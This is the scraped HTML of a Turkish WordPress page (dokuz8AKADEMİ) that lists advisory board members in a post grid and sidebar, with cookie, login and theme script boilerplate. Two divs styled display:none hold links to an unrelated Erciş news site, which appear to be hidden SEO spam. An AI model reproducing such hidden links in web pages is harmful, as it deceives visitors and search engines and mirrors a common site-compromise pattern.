    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" rel="bookmark">Prof. Dr. Özgür Karcıoğlu</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" class="kanews-post-href" aria-label="Özge Özdemir Köz"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/ozge-ozdemir-koz/" rel="bookmark">Özge Özdemir Köz</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" class="kanews-post-href" aria-label="Onur Mat"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/onur-mat/" rel="bookmark">Onur Mat</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" class="kanews-post-href" aria-label="Nejat Taştan"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/nejat-tastan/" rel="bookmark">Nejat Taştan</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/murat-cekic/" class="kanews-post-href" aria-label="Murat Çekiç"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/murat-cekic/" rel="bookmark">Murat Çekiç</a></h2>    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/mehmet-yazici/" class="kanews-post-href" aria-label="Mehmet Yazıcı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-282x188.png" />					</div>

	    <div class="kanews-post-content">
      <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/mehmet-yazici/" rel="bookmark">Mehmet Yazıcı</a></h2>    </div>
  </div>
</div></div>			<div hidden>
				<div class="kanews_pagination_prev"></div>
				<div class="kanews_pagination_next"><a href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/page/2/" >Sonraki</a></div>
			</div>
			<div id="load-more-posts-button-wrapper">
				<div style="display:none" class="page-load-status">
					<div class="loader-ellips infinite-scroll-request">
						<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
					</div>
					<div class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</div>
					<div class="infinite-scroll-error">Tekrar deneyiniz.</div>
				</div>
									<div class="col-8 col-md-6 m-auto"><button class="kanews-btn kanews-btn-block kanews-btn-sm kanews-btn-o" kanews-data-load-more-button>Daha Fazla Yükle</button></div>
							</div>
			</div></div></div></div><div id="sidebar" class="col-12 col-lg-4 kanews-sticky"><div class="row" role="complementary">			<div class="col-12"> 
        <div id="kanews_widget_slider_1-3" class="kanews-section kanews_widget_slider_1">

					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Popüler Yazılar</span></h4></div>
          <div class="kanews-slider-0">

						<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":1,"dots":true,"adaptiveHeight":false,"arrows":true,"autoplay":true,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}},{"breakpoint":400,"settings":{"slidesToShow":1}}]}'>
														<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" class="kanews-post-href kanews-slide-href" aria-label="Yeser Sarıyıldız"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-370x185.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>                    										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yeser-sariyildiz/" rel="bookmark">Yeser Sarıyıldız</a></h3>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" class="kanews-post-href kanews-slide-href" aria-label="Yasemin Usta"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-370x185.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>                    										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/yasemin-usta/" rel="bookmark">Yasemin Usta</a></h3>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" class="kanews-post-href kanews-slide-href" aria-label="Sibel Hürtaş"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-370x185.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>                    										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" rel="bookmark">Sibel Hürtaş</a></h3>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" class="kanews-post-href kanews-slide-href" aria-label="Serhat Ayan"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-370x185.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>                    										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" rel="bookmark">Serhat Ayan</a></h3>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" class="kanews-post-href kanews-slide-href" aria-label="Prof. Dr. Özgür Karcıoğlu"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="370" height="185" src="[data-uri]" class="attachment-kanews-post-3 size-kanews-post-3 kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-370x185.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style-2 kanews-category-1268" href="https://www.dokuz8akademi.net/kategori/danisma-kurulu-uyeleri/">Danışma Kurulu Üyeleri</a>                    										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/prof-dr-ozgur-karcioglu/" rel="bookmark">Prof. Dr. Özgür Karcıoğlu</a></h3>									</div>
                </div>
                </div>
																					</div>
          </div>

					
        </div>
			</div>
			<div class="col-12"><section id="kanews_widget_iconbox-2" class="kanews-section widget widget-mailchimp-subscribe">      <div class="kanews-icon-box">
        <div class="kanews-icon-box-header" style="">
          <i class="icon-star"></i>
        </div>
				
        					<h4>Abone Ol</h4>
				
									<p class="kanews-icon-box-content">İçeriklerimizden hemen haberdar olmak için ücretsiz e-posta aboneliği başlat!</p>
				
                  <a href="#" style="" class="kanews-btn kanews-btn-sm mt-0">Abone Ol</a>
              </div>
    </section></div>			<div class="col-12 "> 
				<div id="kanews_widget_posts_2-1" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>          <div class="row ">
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" class="kanews-post-href" aria-label="Serhat Ayan"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-150x150.png" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/serhat-ayan/" rel="bookmark">Serhat Ayan</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/alp-turkalp/" class="kanews-post-href" aria-label="Alp Türkalp"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-150x150.png" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/alp-turkalp/" rel="bookmark">Alp Türkalp</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/gurkan-ozturan/" class="kanews-post-href" aria-label="Gürkan Özturan"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-erkek-150x150.png" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/gurkan-ozturan/" rel="bookmark">Gürkan Özturan</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" class="kanews-post-href" aria-label="Sibel Hürtaş"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-150x150.png" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/sibel-hurtas/" rel="bookmark">Sibel Hürtaş</a></h3>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
									<a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/bilge-narin/" class="kanews-post-href" aria-label="Bilge Narin"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="" decoding="async" data-sizes="auto" data-src="https://www.dokuz8akademi.net/wp-content/uploads/2022/12/danisma-kurulu-kadin-150x150.png" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 yıl önce</span>										                    <h3 class="kanews-post-headline truncate truncate-2"><a href="https://www.dokuz8akademi.net/danisma-kurulu-uyeleri/bilge-narin/" rel="bookmark">Bilge Narin</a></h3>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
			</div></div></div>                  </div>
      </div>
    </div>
  </main>
<div style="display:none"> <a href="https://www.haberercis.com.tr/" title="Erciş Haber" target="_blank">Erciş Haberleri</a> </div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://www.dokuz8akademi.net/gizlilik-politikasi/">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
                  </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">dokuz8AKADEMİ© Telif Hakkı 2026, Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center"><li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://www.dokuz8akademi.net/kvkk-aydinlatma-ve-acik-riza-metni/">KVKK Aydınlatma ve Açık Rıza Metni</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.dokuz8akademi.net/kisisel-verilerin-korunmasi-ve-islenmesi-politikasi/">Kişisel Verilerin Korunması ve İşlenmesi Politikası</a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/dokuz8haber"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/dokuz8akademi"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/dokuz8akademi/"><i class="icon-instagram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer><div id="kanews-modal-login" class="kanews-modal kanews-modal-login"><div data-toggle="kanews-modal-login" class="kanews-modal-close"></div><div class="kanews-modal-content"><div class="kanews-modal-title">Giriş Yap</div><div data-toggle="kanews-modal-login" class="kanews-modal-close-btn"><i class="icon-close"></i></div><div class="kanews-modal-content-inner"><p>dokuz8AKADEMİ ayrıcalıklarından yararlanmak için hemen giriş yapın veya hesap oluşturun, üstelik tamamen ücretsiz!</p><div class="kanews-btn-group"><a href="https://www.dokuz8akademi.net/hesabim/" class="kanews-btn">Giriş Yap</a><a href="https://www.dokuz8akademi.net/hesabim/?islem=kayit" class="kanews-btn bg-dark">Kayıt Ol</a></div></div></div></div>    </div> <!-- .site-wrapper -->
    
    <script src="https://www.dokuz8akademi.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"c4f6a56c74","isadmin":"0","ajax":"https://www.dokuz8akademi.net/wp-admin/admin-ajax.php","assets":"https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","sticky_sidebar":"1","infinite_scroll":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://www.dokuz8akademi.net/yeser-sariyildiz/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://www.dokuz8akademi.net/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <h2 class="widgettitle">Bize Katılın</h2>
        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" class="bg-facebook" aria-label="Facebook&#039;da Beğen"  href="http://facebook.com/dokuz8haber">
              <span class="w-icon"><i class="icon-facebook"></i></span>
              <span class="text">Facebook</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-twitter" aria-label="Twitter&#039;da Takip Et"  href="http://twitter.com/dokuz8akademi">
              <span class="w-icon"><i class="icon-twitter"></i></span>
              <span class="text">Twitter</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-linkedin"aria-label="Linkedin&#039;de Bağlantı Kur"   href="https://tr.linkedin.com/company/dokuz8haber">
              <span class="w-icon"><i class="icon-linkedin"></i></span>
              <span class="text">Linkedin</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-pinterest" aria-label="Pinterest&#039;te Takip Et"  href="#">
              <span class="w-icon"><i class="icon-pinterest"></i></span>
              <span class="text">Pinterest</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-youtube" aria-label="Youtube&#039;da Abone Ol"  href="https://www.youtube.com/@dokuz8HABER">
              <span class="w-icon"><i class="icon-video"></i></span>
              <span class="text">Youtube</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-instagram" aria-label="Instagram&#039;da Takip Et" href="http://instagram.com/dokuz8haber">
              <span class="w-icon"><i class="icon-instagram"></i></span>
              <span class="text">Instagram</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="#">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                            </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
	<div id="kanews-tab-bar" class="kanews-tab-bar  hidden-desktop"><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://www.dokuz8akademi.net/"><div class="kanews-tab-bar-icon"><i class="icon-home"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://www.dokuz8akademi.net/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://www.dokuz8akademi.net/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://www.dokuz8akademi.net/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		    <div style="display:none"><a href="https://haberercis.com.tr/“ title="Erciş Haber” target="_blank">Erciş Haberleri</a></div>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-28 19:12:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
